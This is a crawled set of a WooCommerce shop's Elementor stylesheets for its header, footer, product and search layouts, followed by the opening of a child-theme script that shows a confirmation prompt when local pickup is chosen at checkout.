.elementor-widget-wrap{align-content:center;align-items:center;}.elementor-4410 .elementor-element.elementor-element-1bd1727{margin-top:0px;margin-bottom:-120px;padding:40px 0px 40px 0px;z-index:9;}.elementor-4410 .elementor-element.elementor-element-387a91d > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-4410 .elementor-element.elementor-element-66bf7e8{text-align:start;}.elementor-4410 .elementor-element.elementor-element-6deb185{width:auto;max-width:auto;--e-icon-list-icon-size:21px;--icon-vertical-offset:0px;}.elementor-4410 .elementor-element.elementor-element-6deb185 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 30px;}.elementor-4410 .elementor-element.elementor-element-6deb185 .elementor-icon-list-icon i{color:#AD172B;transition:color 0.3s;}.elementor-4410 .elementor-element.elementor-element-6deb185 .elementor-icon-list-icon svg{fill:#AD172B;transition:fill 0.3s;}.elementor-4410 .elementor-element.elementor-element-6deb185 .elementor-icon-list-icon{padding-inline-end:10px;}.elementor-4410 .elementor-element.elementor-element-6deb185 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-4410 .elementor-element.elementor-element-6deb185 .elementor-icon-list-item > a{font-size:16px;font-weight:500;}.elementor-4410 .elementor-element.elementor-element-6deb185 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-4410 .elementor-element.elementor-element-8487380 .elementor-button{background-color:#02010100;font-size:12px;font-weight:400;text-transform:uppercase;letter-spacing:2px;fill:#FFFFFF;color:#FFFFFF;border-style:solid;border-width:1px 1px 1px 1px;border-color:#87838C;border-radius:50px 50px 50px 50px;padding:12px 22px 12px 22px;}.elementor-4410 .elementor-element.elementor-element-8487380{width:auto;max-width:auto;}.elementor-4410 .elementor-element.elementor-element-8487380 .elementor-button:hover, .elementor-4410 .elementor-element.elementor-element-8487380 .elementor-button:focus{border-color:#FFFFFF;}.elementor-4410 .elementor-element.elementor-element-40c699f .elementor-menu-toggle{margin:0 auto;}.elementor-4410 .elementor-element.elementor-element-40c699f .elementor-nav-menu .elementor-item{font-size:16px;}.elementor-4410 .elementor-element.elementor-element-40c699f .elementor-nav-menu--main .elementor-item{color:#FFFFFF91;fill:#FFFFFF91;}.elementor-4410 .elementor-element.elementor-element-40c699f .elementor-nav-menu--main .elementor-item:hover,
					.elementor-4410 .elementor-element.elementor-element-40c699f .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-4410 .elementor-element.elementor-element-40c699f .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-4410 .elementor-element.elementor-element-40c699f .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-4410 .elementor-element.elementor-element-40c699f div.elementor-menu-toggle{color:#FFFFFF;}.elementor-4410 .elementor-element.elementor-element-40c699f div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-4410 .elementor-element.elementor-element-36fc577 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-4410 .elementor-element.elementor-element-36fc577{margin-top:0px;margin-bottom:-120px;padding:40px 0px 40px 0px;z-index:9;}.elementor-4410 .elementor-element.elementor-element-c0b59a0 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-4410 .elementor-element.elementor-element-20d083a{text-align:start;}.elementor-4410 .elementor-element.elementor-element-f9af99f .elementor-icon-wrapper{text-align:center;}.elementor-4410 .elementor-element.elementor-element-f9af99f.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-4410 .elementor-element.elementor-element-f9af99f.elementor-view-framed .elementor-icon, .elementor-4410 .elementor-element.elementor-element-f9af99f.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-4410 .elementor-element.elementor-element-f9af99f.elementor-view-framed .elementor-icon, .elementor-4410 .elementor-element.elementor-element-f9af99f.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-4410 .elementor-element.elementor-element-aeda681 .elementor-menu-toggle{margin:0 auto;}.elementor-4410 .elementor-element.elementor-element-aeda681 .elementor-nav-menu .elementor-item{font-size:16px;}.elementor-4410 .elementor-element.elementor-element-aeda681 .elementor-nav-menu--main .elementor-item{color:#FFFFFF91;fill:#FFFFFF91;}.elementor-4410 .elementor-element.elementor-element-aeda681 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-4410 .elementor-element.elementor-element-aeda681 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-4410 .elementor-element.elementor-element-aeda681 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-4410 .elementor-element.elementor-element-aeda681 .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-4410 .elementor-element.elementor-element-aeda681 .elementor-nav-menu--dropdown a:hover,
					.elementor-4410 .elementor-element.elementor-element-aeda681 .elementor-nav-menu--dropdown a:focus,
					.elementor-4410 .elementor-element.elementor-element-aeda681 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-4410 .elementor-element.elementor-element-aeda681 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-4410 .elementor-element.elementor-element-aeda681 .elementor-menu-toggle:hover,
					.elementor-4410 .elementor-element.elementor-element-aeda681 .elementor-menu-toggle:focus{color:#FFFFFF;}.elementor-4410 .elementor-element.elementor-element-aeda681 .elementor-nav-menu--dropdown a:hover,
					.elementor-4410 .elementor-element.elementor-element-aeda681 .elementor-nav-menu--dropdown a:focus,
					.elementor-4410 .elementor-element.elementor-element-aeda681 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-4410 .elementor-element.elementor-element-aeda681 .elementor-nav-menu--dropdown a.highlighted{background-color:#AD172B;}.elementor-4410 .elementor-element.elementor-element-aeda681 div.elementor-menu-toggle{color:#FFFFFF;}.elementor-4410 .elementor-element.elementor-element-aeda681 div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-4410 .elementor-element.elementor-element-1bd1727{padding:20px 10px 20px 20px;}.elementor-4410 .elementor-element.elementor-element-6deb185 > .elementor-widget-container{padding:0px 60px 0px 0px;}.elementor-4410 .elementor-element.elementor-element-40c699f{--nav-menu-icon-size:30px;}.elementor-4410 .elementor-element.elementor-element-36fc577{padding:20px 0px 20px 0px;}.elementor-4410 .elementor-element.elementor-element-aeda681{--nav-menu-icon-size:30px;}}@media(max-width:767px){.elementor-4410 .elementor-element.elementor-element-36fc577{padding:20px 20px 20px 20px;}.elementor-4410 .elementor-element.elementor-element-c0b59a0{width:60%;}.elementor-4410 .elementor-element.elementor-element-6eba2f1{width:20%;}.elementor-4410 .elementor-element.elementor-element-f9af99f > .elementor-widget-container{margin:0px 0px -10px 0px;padding:0px 0px 0px 0px;}.elementor-4410 .elementor-element.elementor-element-f9af99f .elementor-icon{font-size:30px;}.elementor-4410 .elementor-element.elementor-element-f9af99f .elementor-icon svg{height:30px;}.elementor-4410 .elementor-element.elementor-element-4c80857{width:20%;}.elementor-4410 .elementor-element.elementor-element-aeda681 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-4410 .elementor-element.elementor-element-aeda681 .elementor-nav-menu--dropdown .elementor-item, .elementor-4410 .elementor-element.elementor-element-aeda681 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-4410 .elementor-element.elementor-element-aeda681 .elementor-menu-toggle{border-width:1px;border-radius:20px;}}@media(min-width:768px){.elementor-4410 .elementor-element.elementor-element-b19ed5c{width:15.214%;}.elementor-4410 .elementor-element.elementor-element-e3c1c9a{width:84.786%;}.elementor-4410 .elementor-element.elementor-element-2d4e2ce{width:94.313%;}.elementor-4410 .elementor-element.elementor-element-fb94125{width:5.646%;}.elementor-4410 .elementor-element.elementor-element-387a91d{width:19.116%;}.elementor-4410 .elementor-element.elementor-element-ddbdc50{width:55.073%;}.elementor-4410 .elementor-element.elementor-element-c6722cb{width:25.477%;}.elementor-4410 .elementor-element.elementor-element-c0b59a0{width:19.116%;}.elementor-4410 .elementor-element.elementor-element-6eba2f1{width:55.073%;}.elementor-4410 .elementor-element.elementor-element-4c80857{width:25.477%;}}@media(max-width:1024px) and (min-width:768px){.elementor-4410 .elementor-element.elementor-element-387a91d{width:30%;}.elementor-4410 .elementor-element.elementor-element-ddbdc50{width:60%;}.elementor-4410 .elementor-element.elementor-element-c6722cb{width:10%;}.elementor-4410 .elementor-element.elementor-element-c0b59a0{width:30%;}.elementor-4410 .elementor-element.elementor-element-6eba2f1{width:60%;}.elementor-4410 .elementor-element.elementor-element-4c80857{width:10%;}}/* Start custom CSS for image, class: .elementor-element-3119ad7 */.elementor-4410 .elementor-element.elementor-element-3119ad7 img{
    max-width:170px;
    width:100%;
}/* End custom CSS */
/* Start custom CSS for woocommerce-menu-cart, class: .elementor-element-e87cc3e */.elementor-4410 .elementor-element.elementor-element-e87cc3e .elementor-menu-cart__toggle_button{
     padding: 0px;
    background: transparent;
    border: none;   
}
.elementor-4410 .elementor-element.elementor-element-e87cc3e .elementor-menu-cart__product-price .quantity{
 color: #333333;
    font-size: 16px;
    font-weight:400;
}
.elementor-4410 .elementor-element.elementor-element-e87cc3e .elementor-menu-cart__product-name{
    font-size: 16px;
    line-height: 20px;
    padding-bottom: 15px;
}
@media only screen and (min-width:769px){
    .elementor-menu-cart--items-indicator-bubble .elementor-menu-cart__toggle .elementor-button-icon[data-counter]:before{
        left:92%;
        letter-spacing:0px;
    }
}/* End custom CSS */
/* Start custom CSS for image, class: .elementor-element-66bf7e8 */.elementor-4410 .elementor-element.elementor-element-66bf7e8 img{
    max-width:170px;
    width:100%;
}/* End custom CSS */
/* Start custom CSS for image, class: .elementor-element-20d083a */.elementor-4410 .elementor-element.elementor-element-20d083a img{
    max-width:170px;
    width:100%;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.dec-o-art.com/wp-content/uploads/elementor/css/post-4436.css?ver=1768007435
body_size: 754
content:
.elementor-4436 .elementor-element.elementor-element-864eb80 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-4436 .elementor-element.elementor-element-864eb80:not(.elementor-motion-effects-element-type-background), .elementor-4436 .elementor-element.elementor-element-864eb80 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#231F20;}.elementor-4436 .elementor-element.elementor-element-864eb80{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 30px 0px;}.elementor-4436 .elementor-element.elementor-element-864eb80 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4436 .elementor-element.elementor-element-45b8271 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:15px;}.elementor-4436 .elementor-element.elementor-element-3bd7c3c{width:var( --container-widget-width, 95.945% );max-width:95.945%;--container-widget-width:95.945%;--container-widget-flex-grow:0;text-align:center;}.elementor-4436 .elementor-element.elementor-element-ae822f4{--grid-template-columns:repeat(0, auto);width:var( --container-widget-width, 97.964% );max-width:97.964%;--container-widget-width:97.964%;--container-widget-flex-grow:0;--icon-size:18px;--grid-column-gap:15px;--grid-row-gap:0px;}.elementor-4436 .elementor-element.elementor-element-ae822f4 .elementor-widget-container{text-align:center;}.elementor-4436 .elementor-element.elementor-element-ae822f4 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-4436 .elementor-element.elementor-element-ae822f4 .elementor-social-icon{background-color:#5D5C5D;--icon-padding:0.6em;}.elementor-4436 .elementor-element.elementor-element-ae822f4 .elementor-social-icon i{color:#231F20;}.elementor-4436 .elementor-element.elementor-element-ae822f4 .elementor-social-icon svg{fill:#231F20;}.elementor-4436 .elementor-element.elementor-element-ae822f4 .elementor-social-icon:hover{background-color:#FFFFFF;}.elementor-4436 .elementor-element.elementor-element-05231d0 img{max-width:100%;height:189px;}.elementor-4436 .elementor-element.elementor-element-3a79931 > .elementor-widget-container{margin:0px 0px 5px 0px;}.elementor-4436 .elementor-element.elementor-element-3a79931 .elementor-icon-box-wrapper{align-items:center;text-align:start;gap:15px;}.elementor-4436 .elementor-element.elementor-element-3a79931.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-4436 .elementor-element.elementor-element-3a79931.elementor-view-framed .elementor-icon, .elementor-4436 .elementor-element.elementor-element-3a79931.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-4436 .elementor-element.elementor-element-3a79931 .elementor-icon{font-size:24px;}.elementor-4436 .elementor-element.elementor-element-3a79931 .elementor-icon-box-title, .elementor-4436 .elementor-element.elementor-element-3a79931 .elementor-icon-box-title a{font-size:14px;line-height:20px;}.elementor-4436 .elementor-element.elementor-element-3a79931 .elementor-icon-box-title{color:#979899;}.elementor-4436 .elementor-element.elementor-element-362ad18 > .elementor-widget-container{margin:0px 0px 10px 0px;padding:0px 0px 0px 0px;}.elementor-4436 .elementor-element.elementor-element-362ad18 .elementor-icon-box-wrapper{align-items:center;text-align:start;gap:15px;}.elementor-4436 .elementor-element.elementor-element-362ad18.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-4436 .elementor-element.elementor-element-362ad18.elementor-view-framed .elementor-icon, .elementor-4436 .elementor-element.elementor-element-362ad18.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-4436 .elementor-element.elementor-element-362ad18 .elementor-icon{font-size:24px;}.elementor-4436 .elementor-element.elementor-element-362ad18 .elementor-icon-box-title, .elementor-4436 .elementor-element.elementor-element-362ad18 .elementor-icon-box-title a{font-size:14px;line-height:20px;}.elementor-4436 .elementor-element.elementor-element-362ad18 .elementor-icon-box-title{color:#979899;}.elementor-4436 .elementor-element.elementor-element-6f43071{width:var( --container-widget-width, 85.085% );max-width:85.085%;--container-widget-width:85.085%;--container-widget-flex-grow:0;}.elementor-4436 .elementor-element.elementor-element-e998d34 .elementor-heading-title{color:#FFFFFF;}.elementor-4436 .elementor-element.elementor-element-604c8f0{width:var( --container-widget-width, 96.564% );max-width:96.564%;--container-widget-width:96.564%;--container-widget-flex-grow:0;}.elementor-4436 .elementor-element.elementor-element-e1005fb{padding:20px 0px 20px 0px;}.elementor-4436 .elementor-element.elementor-element-1de0cf0.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-4436 .elementor-element.elementor-element-3a6bffc{width:auto;max-width:auto;text-align:center;color:#979899;}.elementor-4436 .elementor-element.elementor-element-3a6bffc > .elementor-widget-container{margin:0px 20px 0px 20px;}.elementor-4436 .elementor-element.elementor-element-b59a8dd{width:auto;max-width:auto;text-align:center;color:#979899;}.elementor-4436 .elementor-element.elementor-element-b59a8dd > .elementor-widget-container{margin:0px 20px 0px 20px;}.elementor-4436 .elementor-element.elementor-element-93c20ec{width:auto;max-width:auto;text-align:center;color:#979899;}.elementor-4436 .elementor-element.elementor-element-93c20ec > .elementor-widget-container{margin:0px 20px 0px 20px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-4436 .elementor-element.elementor-element-864eb80{padding:20px 20px 20px 20px;}}@media(min-width:768px){.elementor-4436 .elementor-element.elementor-element-45b8271{width:19.071%;}.elementor-4436 .elementor-element.elementor-element-cbfd1ac{width:26%;}.elementor-4436 .elementor-element.elementor-element-bd6658a{width:20.353%;}.elementor-4436 .elementor-element.elementor-element-1448c9b{width:34.558%;}}@media(max-width:1024px) and (min-width:768px){.elementor-4436 .elementor-element.elementor-element-bd6658a{width:33%;}.elementor-4436 .elementor-element.elementor-element-1448c9b{width:19%;}}/* Start custom CSS for image, class: .elementor-element-3bd7c3c */.elementor-4436 .elementor-element.elementor-element-3bd7c3c img{
    width:100%;
    max-width:170px;
}/* End custom CSS */
/* Start custom CSS for image, class: .elementor-element-05231d0 */.elementor-4436 .elementor-element.elementor-element-05231d0 img{
    width:100%;
    max-width:250px;
}/* End custom CSS */
/* Start custom CSS for wp-widget-gform_widget, class: .elementor-element-604c8f0 */.gform_wrapper.gravity-theme .gform_footer{
    padding-bottom:0px !important;
}
.elementor-4436 .elementor-element.elementor-element-604c8f0 .gform_confirmation_message_3{
    color:#ffffff !important;
}
@media only screen and (max-width:768px) and (min-width:601px){
    input{
        width:100%;
    }
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.dec-o-art.com/wp-content/uploads/elementor/css/post-1065.css?ver=1768010444
body_size: 1045
content:
.elementor-1065 .elementor-element.elementor-element-63b6bc24 > .elementor-background-overlay{background-color:transparent;background-image:linear-gradient(180deg, #000012 0%, #990E20 100%);opacity:0.9;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1065 .elementor-element.elementor-element-63b6bc24:not(.elementor-motion-effects-element-type-background), .elementor-1065 .elementor-element.elementor-element-63b6bc24 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-1065 .elementor-element.elementor-element-63b6bc24{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:200px 0px 80px 0px;}.elementor-1065 .elementor-element.elementor-element-65c78ac4{text-align:start;}.elementor-1065 .elementor-element.elementor-element-65c78ac4 .elementor-heading-title{font-family:"Lato", Sans-serif;font-size:2.2em;font-weight:900;text-transform:uppercase;color:#FFFFFF;}.elementor-1065 .elementor-element.elementor-element-1b238f2{padding:20px 0px 20px 0px;}.elementor-1065 .elementor-element.elementor-element-651ccc3 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1065 .elementor-element.elementor-element-2db126a > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1065 .elementor-element.elementor-element-2db126a{padding:0px 0px 0px 0px;}.elementor-1065 .elementor-element.elementor-element-3ac374e > .elementor-element-populated{padding:0px 30px 0px 0px;}.woocommerce .elementor-1065 .elementor-element.elementor-element-49c9142 .woocommerce-product-gallery__trigger + .woocommerce-product-gallery__wrapper,
				.woocommerce .elementor-1065 .elementor-element.elementor-element-49c9142 .flex-viewport, .woocommerce .elementor-1065 .elementor-element.elementor-element-49c9142 .flex-control-thumbs img{border-style:solid;border-width:1px 1px 1px 1px;border-color:#E6E6E6;}.elementor-1065 .elementor-element.elementor-element-61be2ae > .elementor-element-populated{padding:0px 0px 0px 30px;}.woocommerce .elementor-1065 .elementor-element.elementor-element-18cbb55 .price{font-size:2.5em;}.elementor-1065 .elementor-element.elementor-element-eaef9fb > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1065 .elementor-element.elementor-element-eaef9fb .cart button:hover, .elementor-1065 .elementor-element.elementor-element-eaef9fb .cart .button:hover{color:#AD172B;background-color:#02010100;border-color:#AD172B;}.elementor-1065 .elementor-element.elementor-element-eaef9fb .cart button, .elementor-1065 .elementor-element.elementor-element-eaef9fb .cart .button{transition:all 0.2s;}.elementor-1065 .elementor-element.elementor-element-eaef9fb .quantity .qty{transition:all 0.2s;}.elementor-1065 .elementor-element.elementor-element-72fd17b:not(.elementor-woo-meta--view-inline) .product_meta .detail-container:not(:last-child){padding-bottom:calc(30px/2);}.elementor-1065 .elementor-element.elementor-element-72fd17b:not(.elementor-woo-meta--view-inline) .product_meta .detail-container:not(:first-child){margin-top:calc(30px/2);}.elementor-1065 .elementor-element.elementor-element-72fd17b.elementor-woo-meta--view-inline .product_meta .detail-container{margin-right:calc(30px/2);margin-left:calc(30px/2);}.elementor-1065 .elementor-element.elementor-element-72fd17b.elementor-woo-meta--view-inline .product_meta{margin-right:calc(-30px/2);margin-left:calc(-30px/2);}body:not(.rtl) .elementor-1065 .elementor-element.elementor-element-72fd17b.elementor-woo-meta--view-inline .detail-container:after{right:calc( (-30px/2) + (-1px/2) );}body:not.rtl .elementor-1065 .elementor-element.elementor-element-72fd17b.elementor-woo-meta--view-inline .detail-container:after{left:calc( (-30px/2) - (1px/2) );}.elementor-1065 .elementor-element.elementor-element-63a25dc > .elementor-widget-container{margin:60px 0px 0px 0px;}.elementor-1065 .elementor-element.elementor-element-63a25dc.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-1065 .elementor-element.elementor-element-63a25dc.elementor-wc-products ul.products li.product span.onsale{display:block;}.elementor-1065 .elementor-element.elementor-element-66094bf{padding:0px 0px 80px 0px;}.elementor-1065 .elementor-element.elementor-element-0eab474:not(.elementor-motion-effects-element-type-background), .elementor-1065 .elementor-element.elementor-element-0eab474 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F8F8F8;}.elementor-1065 .elementor-element.elementor-element-0eab474{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:80px 0px 100px 0px;}.elementor-1065 .elementor-element.elementor-element-0eab474 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1065 .elementor-element.elementor-element-d88398a > .elementor-widget-container{margin:0px 0px 40px 0px;}.elementor-1065 .elementor-element.elementor-element-d88398a{text-align:center;}.elementor-1065 .elementor-element.elementor-element-c560f73 .uael-woocommerce li.product{padding-right:calc( 30px/2 );padding-left:calc( 30px/2 );}.elementor-1065 .elementor-element.elementor-element-c560f73 .uael-woocommerce ul.products{margin-left:calc( -30px/2 );margin-right:calc( -30px/2 );}.elementor-1065 .elementor-element.elementor-element-c560f73 .uael-woo-product-wrapper{background-color:#ffffff;}.elementor-1065 .elementor-element.elementor-element-c560f73 .uael-sale-flash-wrap .uael-onsale{min-height:3em;min-width:3em;line-height:3em;}.elementor-1065 .elementor-element.elementor-element-c560f73 .uael-featured{min-height:3em;min-width:3em;line-height:3em;}.elementor-1065 .elementor-element.elementor-element-c560f73 .uael-woo-products-slider .slick-slider .slick-arrow{font-size:24px;color:#FFFFFF;background-color:#AD172B;}.elementor-1065 .elementor-element.elementor-element-c560f73 .uael-woo-products-slider .slick-dots li button:before{font-size:8px;color:#AD172B;}.elementor-1065 .elementor-element.elementor-element-a78040c > .elementor-element-populated{padding:0px 0px 0px 0px;}@media(min-width:768px){.elementor-1065 .elementor-element.elementor-element-3ac374e{width:41.923%;}.elementor-1065 .elementor-element.elementor-element-61be2ae{width:58.077%;}}@media(max-width:1024px){.elementor-1065 .elementor-element.elementor-element-63b6bc24{padding:160px 20px 60px 20px;}.elementor-1065 .elementor-element.elementor-element-1b238f2{padding:20px 20px 20px 20px;}.elementor-1065 .elementor-element.elementor-element-63a25dc.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-1065 .elementor-element.elementor-element-0eab474{padding:50px 20px 50px 20px;}}@media(max-width:767px){.elementor-1065 .elementor-element.elementor-element-63b6bc24{margin-top:0px;margin-bottom:0px;padding:120px 0px 40px 0px;}.elementor-1065 .elementor-element.elementor-element-65c78ac4{text-align:center;}.elementor-1065 .elementor-element.elementor-element-1b238f2{padding:40px 20px 40px 20px;}.elementor-1065 .elementor-element.elementor-element-3ac374e > .elementor-element-populated{padding:0px 0px 20px 0px;}.elementor-1065 .elementor-element.elementor-element-61be2ae > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1065 .elementor-element.elementor-element-63a25dc.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-1065 .elementor-element.elementor-element-0eab474{padding:30px 10px 30px 10px;}.elementor-1065 .elementor-element.elementor-element-d88398a > .elementor-widget-container{margin:0px 0px 30px 0px;}}/* Start custom CSS for woocommerce-product-images, class: .elementor-element-49c9142 */.elementor-1065 .elementor-element.elementor-element-49c9142 .woocommerce-product-gallery__image--placeholder img{
    border:1px solid #eeeeee;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-2db126a */.price-rules-table{
    margin-top:20px !important;
}
.woocommerce div.product form.cart div.quantity {
    margin-bottom: 0px;
    height: 45px;
}/* End custom CSS */
/* Start custom CSS for uael-woo-products, class: .elementor-element-c560f73 */.uael-woocommerce .uael-woo-products-thumbnail-wrap{
        display: flex;
        min-height: 300px;
    max-height: 300px;
    height: 100% !important;
    align-items: center;
    justify-content: center;
}
.woocommerce ul.products li.product .woocommerce-loop-product__link, .woocommerce-page ul.products li.product .woocommerce-loop-product__link{
    width:100%;
        display: flex;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.dec-o-art.com/wp-content/uploads/elementor/css/post-7184.css?ver=1768008039
body_size: 317
content:
.elementor-7184 .elementor-element.elementor-element-1f82fcee{padding:60px 0px 60px 0px;}.elementor-7184 .elementor-element.elementor-element-23e082c5{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-7184 .elementor-element.elementor-element-d8ca0e > .elementor-element-populated{padding:0px 30px 0px 0px;}.elementor-7184 .elementor-element.elementor-element-6f70a766 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-7184 .elementor-element.elementor-element-6f70a766 .elementor-search-form__container{min-height:50px;}.elementor-7184 .elementor-element.elementor-element-6f70a766 .elementor-search-form__submit{min-width:50px;}body:not(.rtl) .elementor-7184 .elementor-element.elementor-element-6f70a766 .elementor-search-form__icon{padding-left:calc(50px / 3);}body.rtl .elementor-7184 .elementor-element.elementor-element-6f70a766 .elementor-search-form__icon{padding-right:calc(50px / 3);}.elementor-7184 .elementor-element.elementor-element-6f70a766 .elementor-search-form__input, .elementor-7184 .elementor-element.elementor-element-6f70a766.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(50px / 3);padding-right:calc(50px / 3);}.elementor-7184 .elementor-element.elementor-element-6f70a766 .elementor-search-form__input,
					.elementor-7184 .elementor-element.elementor-element-6f70a766 .elementor-search-form__icon,
					.elementor-7184 .elementor-element.elementor-element-6f70a766 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-7184 .elementor-element.elementor-element-6f70a766 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-7184 .elementor-element.elementor-element-6f70a766.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:#202020;fill:#202020;}.elementor-7184 .elementor-element.elementor-element-6f70a766:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{background-color:#0201010D;border-radius:200px;}.elementor-7184 .elementor-element.elementor-element-6f70a766.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{background-color:#0201010D;border-radius:200px;}.elementor-7184 .elementor-element.elementor-element-55cb6416 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-7184 .elementor-element.elementor-element-e5b8fe8 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-7184 .elementor-element.elementor-element-425c922e .elementor-button{background-color:#FFFFFF;fill:#AD172B;color:#AD172B;padding:15px 25px 15px 25px;}.elementor-7184 .elementor-element.elementor-element-425c922e .elementor-button:hover, .elementor-7184 .elementor-element.elementor-element-425c922e .elementor-button:focus{background-color:#AD172B;color:#FFFFFF;}.elementor-7184 .elementor-element.elementor-element-425c922e .elementor-button-content-wrapper{flex-direction:row;}.elementor-7184 .elementor-element.elementor-element-425c922e .elementor-button .elementor-button-content-wrapper{gap:15px;}.elementor-7184 .elementor-element.elementor-element-425c922e .elementor-button:hover svg, .elementor-7184 .elementor-element.elementor-element-425c922e .elementor-button:focus svg{fill:#FFFFFF;}@media(max-width:1024px){.elementor-7184 .elementor-element.elementor-element-1f82fcee{padding:50px 0px 50px 0px;}}@media(max-width:767px){.elementor-7184 .elementor-element.elementor-element-1f82fcee{padding:30px 20px 30px 20px;}.elementor-7184 .elementor-element.elementor-element-138e8ee9 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-7184 .elementor-element.elementor-element-d8ca0e > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-7184 .elementor-element.elementor-element-6f70a766 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-7184 .elementor-element.elementor-element-55cb6416 > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}}/* Start custom CSS for search-form, class: .elementor-element-6f70a766 */.elementor-7184 .elementor-element.elementor-element-6f70a766 .elementor-search-form__container{
    border-radius:100px !important;
    padding-left:0px;
}/* End custom CSS */
/* Start custom CSS for shortcode, class: .elementor-element-34f43cf3 */.elementor-7184 .elementor-element.elementor-element-34f43cf3 select{
    border-radius:100px;
    padding-left:20px;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-55cb6416 */.elementor-7184 .elementor-element.elementor-element-55cb6416 select{
    width:100%;
}/* End custom CSS */

--- FILE ---
content_type: text/javascript
request_url: https://www.dec-o-art.com/wp-content/themes/astra-child/script.js?ver=1.0.3
body_size: 226
content:
var lp_status = false;
var $lp_elem, $prev_elem = null;
jQuery(document).on("change",".woocommerce-checkout #shipping_method input.shipping_method",function(e){
	var shipping_method = jQuery(this).val();
	if (shipping_method.indexOf('local_pickup') >= 0) 	{
		if (lp_status == false) {
			e.preventDefault();

			$lp_elem = jQuery(this);
			$lp_elem.prop('checked', false);
			console.log($prev_elem);
			if ($prev_elem != null) {
				$prev_elem.prop('checked', true);
			}

			var $modal_confirm_lp_wrapper = jQuery(document).find('.local-pickup-confirm-wrapper');
			var $modal_confirm_lp = jQuery(document).find('#local-pickup-confirm');
			$modal_confirm_lp_wrapper.removeClass('hidden');
			$modal_confirm_lp.removeClass("off");

			// Hide loading icon.
			var loaderChecker = setTimeout(function() {
				var $loading = jQuery(document).find('.blockUI.blockOverlay');
				if ($loading.length > 0) {
					$loading.remove();
					clearTimeout(loaderChecker);
				}
			}, 50)
